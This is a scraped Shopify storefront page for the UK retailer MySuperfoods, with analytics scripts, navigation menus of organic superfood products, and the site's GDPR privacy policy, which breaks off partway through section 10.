      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":31311822985,"isMerchantRequest":null,"themeId":134250430601,"themeCityHash":"11848749894853205057","contentLanguage":"it","currency":"GBP","eventMetadataId":"53bd5e64-1d8c-4301-8251-c8011cfff5a5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":49913004169,"requestId":"195572ed-9780-4ac8-88da-5a7790d52e55-1769098098","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mysuperfoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="31311822985"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="134250430601"
  data-theme-name="Turbo"
  data-theme-version="5.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mysuperfoods.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="page"
    data-money-format="£{{amount}}" data-shop-url="https://mysuperfoods.com">
 










 

<div class="ml_lang_selector" style="position:fixed;z-index:99999999999;top:0;left:0; direction:ltr !important;">
	
 		<div class="ml_button"><span class="ml_lang_texts_long" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/it.svg);">Italiano<a href="javascript:void(0);" class="ml_select-list-link"></a></span></div>
      		<ul class="ml_select-list ml_lang_texts_long" style="">
      			<li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/gb.svg" value="en" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/gb.svg)">English</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/de.svg" value="de" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/de.svg)">Deutsch</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/es.svg" value="es" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/es.svg)">Español</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/fr.svg" value="fr" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/fr.svg)">Français</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/nl.svg" value="nl" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/nl.svg)">Nederlands</span></li>
      		</ul>
	  
</div> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MySuperfoods",
    
      
      "logo": "https://mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_830x.png?v=1614307492",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https://mysuperfoods.com/it/pages/privacy-policy"
  }
</script>




<header id="header" class="mobile_nav-fixed--false"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://mysuperfoods.com" title="MySuperfoods" class="mobile_logo logo"> <img src="//mysuperfoods.com/cdn/shop/files/mysuperfood_410x.png?v=1614324811" alt="MySuperfoods" class="lazyload" /></a> <div class="top_bar--right"> <a href="/it/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/it/cart" class="icon-bag mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/it/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="home"> <a data-no-instant href="/it" class="parent-link--true">
          Casa</a></li> <li data-mobile-dropdown-rel="our-products"> <a data-no-instant href="/it/collections/all" class="parent-link--true">
          I nostri prodotti</a></li> <li data-mobile-dropdown-rel="returns-policy"> <a data-no-instant href="/it/pages/returns-policy" class="parent-link--true">
          Termini di restituzione</a></li> <li data-mobile-dropdown-rel="privacy-policy"> <a data-no-instant href="/it/pages/privacy-policy" class="parent-link--true">
          politica sulla riservatezza</a></li> <li data-mobile-dropdown-rel="conditions-of-use"> <a data-no-instant href="/it/pages/conditions-of-use" class="parent-link--true">
          Condizioni d'uso</a></li> <li data-mobile-dropdown-rel="contact"> <a data-no-instant href="/it/pages/contact" class="parent-link--true">
          Contatto</a></li> <li data-no-instant> <a href="/it/account/login" id="customer_login_link">Login</a></li> <li> <form method="post" action="/it/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/it/pages/privacy-policy" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li></ul></div></div>
</header>




<header class=" "> <div class="header  header-fixed--false header-background--solid"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons">
  

  

  

  

  

  

  

  

  

  

  
</ul> <ul class="menu left"></ul> <div class="cart_container clearfix"> <a href="/it/cart" class="icon-bag mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="tos_warning cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-total-discount="0" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="MySuperfoods" class="hidden" data-cart-form="mini-cart"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <ul> <li class="cart_discounts js-cart_discounts sale"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Subtotal</span></li> <li class="cart_savings sale js-cart_savings"></li> <li> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Go to cart</button></li></ul></form></div></div> <ul class="menu right"> <li> <form method="post" action="/it/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/it/pages/privacy-policy" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li> <li> <a href="/it/account" class="icon-user" title="My Account "> <span>Login</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center logo-position--left search-enabled--true"> <div class="logo logo--image"> <a href="https://mysuperfoods.com" title="MySuperfoods"> <img src="//mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_410x.png?v=1614307492" class="primary_logo lazyload" alt="MySuperfoods" /></a></div> <div class="nav clearfix"> <ul class="menu center clearfix"> <li><a href="/it" class="  top_link " data-dropdown-rel="home">Casa</a></li> <li><a href="/it/collections/all" class="  top_link " data-dropdown-rel="our-products">I nostri prodotti</a></li> <li><a href="/it/pages/returns-policy" class="  top_link " data-dropdown-rel="returns-policy">Termini di restituzione</a></li> <li><a href="/it/pages/privacy-policy" class="active  top_link " data-dropdown-rel="privacy-policy">politica sulla riservatezza</a></li> <li><a href="/it/pages/conditions-of-use" class="  top_link " data-dropdown-rel="conditions-of-use">Condizioni d'uso</a></li> <li><a href="/it/pages/contact" class="  top_link " data-dropdown-rel="contact">Contatto</a></li> <li class="search_container" data-autocomplete-true> <form action="/it/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/it/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/it/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 84%;
      float: left;
    
  }

  .nav ul.menu {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .sticky_nav ul.menu,
  .sticky_nav .main_nav div.logo {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  

  
    @media only screen and (max-width: 798px) {
      .header-section {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
      }
    }
  

  /* Add padding to the search wrapper when the header is smaller */
  
    .search-enabled--true .search-wrapper {
      padding: 8px 10px 10px 10px;
    }
  
</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="our-products"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ALGAE
</a></li></ul> <ul> <li> <a href="/it/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/it/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/it/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/it/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	FRUIT & BERRIES
</a></li></ul> <ul> <li> <a href="/it/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/it/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/it/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/it/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/it/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	CACAO
</a></li></ul> <ul> <li> <a href="/it/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ROOTS
</a></li></ul> <ul> <li> <a href="/it/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/it/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/it/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/it/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/it/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/it/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/it/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	HERBS
</a></li></ul> <ul> <li> <a href="/it/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/it/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	SEEDS
</a></li></ul> <ul> <li> <a href="/it/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/it/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/it/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	GRASSES & LEAVES
</a></li></ul> <ul> <li> <a href="/it/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/it/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/it/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/it/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	Bundles
</a></li></ul> <ul></ul></div> <div class="mega-menu__richtext"></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="our-products"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ALGAE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/it/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/it/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/it/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	FRUIT & BERRIES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/it/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/it/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/it/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/it/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	CACAO <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ROOTS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/it/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/it/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/it/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/it/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/it/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/it/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	HERBS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/it/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	SEEDS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/it/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/it/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	GRASSES & LEAVES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/it/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/it/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/it/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	Bundles <span class="right icon-down-arrow"></span></a> <ul></ul></li> <li class="mobile-mega-menu_block"  ></li></div></ul>



</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__image-caption-link"> <a href="/it/products/cork-yoga-brick" > <p class="mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"> <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <a href="/it/products/cork-yoga-brick" > <p class="mobile-mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></li></div></ul>



</div></div> <div class="container main content"> <a name="pagecontent" id="pagecontent"></a>

<div class="sixteen columns page clearfix"> <h1>
    Privacy Policy</h1> <div class="feature_divider"></div> <div>
    

  Background<br>MySuperFoods Ltd understands that your privacy is important to you and that you care about how your personal data is used and shared online. We respect and value the privacy of everyone who visits this website, www.mysuperfoods.com and will only collect and use personal data in ways that are described here, and in a manner that is consistent with Our obligations and your rights under the law.<br><br>Please read this Privacy Policy carefully and ensure that you understand it. Your acceptance of Our Privacy Policy is deemed to occur upon your first use of www.mysuperfoods.com AND/OR You will be required to read and accept this Privacy Policy when signing up for an Account. If you do not accept and agree with this Privacy Policy, you must stop using Our Site immediately.<br><br><br>1. Definitions and Interpretation<br><br>In this Policy, the following terms shall have the following meanings:<br><br>"Account" means an account required to access and/or use certain areas and features of Our Site;<br>"Cookie" means a small text file placed on your computer or device by Our Site when you visit certain parts of Our Site and/or when you use certain features of Our Site. Details of the Cookies used by Our Site are set out in section 13, below;<br>"Cookie Law" means the relevant parts of the Privacy and Electronic Communications (EC Directive) Regulations 2003;<br>"personal data" means any and all data that relates to an identifiable person who can be directly or indirectly identified from that data. In this case, it means personal data that you give to Us via Our Site. This definition shall, where applicable, incorporate the definitions provided in the Data Protection Act 2018 OR EU Regulation 2016/679 – the General Data Protection Regulation ("GDPR"); and<br>"We/Us/Our" means MySuperFoods Ltd, a limited company registered in England under company number 03604318 , whose registered address is 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom , and whose main trading address is OR of 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom.<br><br>2. Information About Us<br><br>2.1 Our Site is owned and operated by MySuperFoods Ltd , a limited company registered in England under company number 03604318, whose registered address is 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom. and whose main trading address is OR of 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom.<br><br>2.2 Our VAT number is GB776276290.<br><br><br>3. What Does This Policy Cover?<br><br>This Privacy Policy applies only to your use of Our Site. Our Site may contain links to other websites. Please note that We have no control over how your data is collected, stored, or used by other websites and We advise you to check the privacy policies of any such websites before providing any data to them.<br><br><br>4. Your Rights<br><br>4.1 As a data subject, you have the following rights under the GDPR, which this Policy and Our use of personal data have been designed to uphold:<br><br>4.1.1 The right to be informed about Our collection and use of personal data;<br><br>4.1.2 The right of access to the personal data We hold about you (see section 12);<br><br>4.1.3 The right to rectification if any personal data We hold about you is inaccurate or incomplete (please contact Us using the details in section 14);<br><br>4.1.4 The right to be forgotten – i.e. the right to ask Us to delete any personal data We hold about you (We only hold your personal data for a limited time, as explained in section 6 but if you would like Us to delete it sooner, please contact Us using the details in section 14);<br><br>4.1.5 The right to restrict (i.e. prevent) the processing of your personal data;<br><br>4.1.6 The right to data portability (obtaining a copy of your personal data to re-use with another service or organisation);<br><br>4.1.7 The right to object to Us using your personal data for particular purposes; and<br><br>4.1.8 Rights with respect to automated decision making and profiling.<br><br>4.2 If you have any cause for complaint about Our use of your personal data, please contact Us using the details provided in section 14 and We will do Our best to solve the problem for you. If We are unable to help, you also have the right to lodge a complaint with the UK’s supervisory authority, the Information Commissioner’s Office.<br><br>4.3 For further information about your rights, please contact the Information Commissioner’s Office or your local Citizens Advice Bureau.<br><br><br>5. What Data Do We Collect?<br><br>Depending upon your use of Our Site, We may collect some or all of the following personal [and non-personal] data (please also see section 13 on Our use of Cookies and similar technologies and Our Cookie Policy<br><br>5.1 name<br><br>5.2 email;<br><br>5.3 contact information such as email addresses and telephone numbers;<br><br>5.4 demographic information such as post code, preferences, and interests;<br><br>5.5 IP address;<br><br>5.6 web browser type and version;<br><br>5.7 operating system;<br><br>5.8 a list of URLs starting with a referring site, your activity on Our Site, and the site you exit to;<br><br><br>6. How Do We Use Your Data?<br><br>6.1 All personal data is processed and stored securely, for no longer than is necessary in light of the reason(s) for which it was first collected. We will comply with Our obligations and safeguard your rights under the Data Protection Act 2018 OR GDPR at all times. For more details on security see section 7, below.<br><br>6.2 Our use of your personal data will always have a lawful basis, either because it is necessary for Our performance of a contract with you, because you have consented to Our use of your personal data (e.g. by subscribing to emails), or because it is in Our legitimate interests. Specifically, We may use your data for the following purposes:<br><br>6.2.1 Providing and managing your Account;<br><br>6.2.2 Providing and managing your access to Our Site;<br><br>6.2.3 Personalising and tailoring your experience on Our Site;<br><br>6.2.4 Supplying Our products AND/OR services to you (please note that We require your personal data in order to enter into a contract with you);<br><br>6.2.5 Personalising and tailoring Our products AND/OR services for you;<br><br>6.2.6 Replying to emails from you;<br><br>6.2.7 Supplying you with emails that you have opted into (you may unsubscribe or opt-out at any time by clicking on a link provided in the email you receive. You can unsubscribe from our email list whenever you want.<br><br>6.2.8 Market research;<br><br>6.2.9 Analysing your use of Our Site and gathering feedback to enable Us to continually improve Our Site and your user experience;<br><br>6.3 With your permission and/or where permitted by law, We may also use your data for marketing purposes which may include contacting you by email AND/OR telephone AND/OR text message AND/OR post with information, news and offers on Our [products] AND/OR [services]. We will not, however, send you any unsolicited marketing or spam and will take all reasonable steps to ensure that We fully protect your rights and comply with Our obligations under the Data Protection Act 2018 OR GDPR and the Privacy and Electronic Communications (EC Directive) Regulations 2003.<br><br>6.4 Third parties namely McAfee Secure and GeoTrust whose content appears on Our Site may use third party Cookies, as detailed below in section 13. Please refer to section 13 for more information on controlling Cookies. Please note that We do not control the activities of such third parties, nor the data they collect and use and advise you to check the privacy policies of any such third parties.<br><br>6.5 You have the right to withdraw your consent to Us using your personal data at any time, and to request that We delete it.<br><br>6.6 We do not keep your personal data for any longer than is necessary in light of the reason(s) for which it was first collected. Data will therefore be retained for the following periods (or its retention will be determined on the following bases)<br><br>6.6.1 We retain your data in our customer database for all time so that you may access your account and check your orders placed with us and receive any support that you may require. We retain your email in our mailing list till the time you unsubscribe from our mailing list. Once you unsubscribe, your data is no longer retained by us.<br><br><br>7. How and Where Do We Store Your Data?<br><br>7.1 We only keep your personal data for as long as We need to in order to use it as described above in section 6, and/or for as long as We have your permission to keep it.<br><br>7.2 Some or all of your data may be stored outside of the European Economic Area ("the EEA") (The EEA consists of all EU member states, plus Norway, Iceland, and Liechtenstein). You are deemed to accept and agree to this by using Our Site and submitting information to Us. If We do store data outside the EEA, We will take all reasonable steps to ensure that your data is treated as safely and securely as it would be within the UK and under the Data Protection Act 2018 OR GDPR including:<br><br>7.2.1 All the data that we save from you are stored in secure servers. All necessary security measures including firewalls and continuous monitoring of the server and data are in place to ensure the safety of your data. McAfee Secure continuous monitoring of our server and ensures the security of the site. They provide their security seal on the website. On the other hand Geotrust seal on our website ensures that our security certificate is valid and provides information on the validity period of the certificate and the secure signature.<br><br>7.3 Data security is very important to Us, and to protect your data We have taken suitable measures to safeguard and secure data collected through Our Site.<br><br>7.4 Steps We take to secure and protect your data include:<br><br>7.4.1 Secure Server<br><br>7.4.2 Firewalls<br><br>7.4.3 Continous monitoring of the data and web server<br><br>7.4.4 McAfee seal monitors our data and server security and checks for server breaches and malicious scripts<br><br>7.4.5 Geotrust seal monitors our server security signature and certificate<br><br><br>8. Do We Share Your Data?<br><br>8.1 All our orders are fulfilled by Amazon and in order for us to fulfil your order we will share your shipping details with Amazon. This information will be further carried over and shared by Amazon with the logistics provider such as Royal Mail, DPD and others as necessary to complete the delivery of your order.<br><br>8.2 In certain circumstances, We may be legally required to share certain data held by Us, which may include your personal data, for example, where We are involved in legal proceedings, where We are complying with legal obligations, a court order, or a governmental authority.<br><br>8.3 We may compile statistics about the use of Our Site including data on traffic, usage patterns, user numbers, sales, and other information. All such data will be anonymised and will not include any personally identifying data, or any anonymised data that can be combined with other data and used to identify you. We may from time to time share such data with third parties such as prospective investors, affiliates, partners, and advertisers. Data will only be shared and used within the bounds of the law.<br><br>8.4 In certain circumstances, We may be legally required to share certain data held by Us, which may include your personal data, for example, where We are involved in legal proceedings, where We are complying with legal requirements, a court order, or a governmental authority.<br><br><br>9. What Happens If Our Business Changes Hands?<br><br>9.1 We may, from time to time, expand or reduce Our business and this may involve the sale and/or the transfer of control of all or part of Our business. Any personal data that you have provided will, where it is relevant to any part of Our business that is being transferred, be transferred along with that part and the new owner or newly controlling party will, under the terms of this Privacy Policy, be permitted to use that data only for the same purposes for which it was originally collected by Us.<br><br>9.2 In the event that any of your data is to be transferred in such a manner, you will [not] be contacted in advance and informed of the changes. When contacted you will not, however, be given the choice to have your data deleted or withheld from the new owner or controller.<br><br><br>10. How Can You Control Your Data?<br><br>10.1 In addition to your rights under the GDPR, set out in section 4, when OR When you submit personal data via Our Site, you may be given options to restrict Our use of your data. In particular, We aim to give you strong controls on Our use of your data for direct marketing purposes (including the ability to 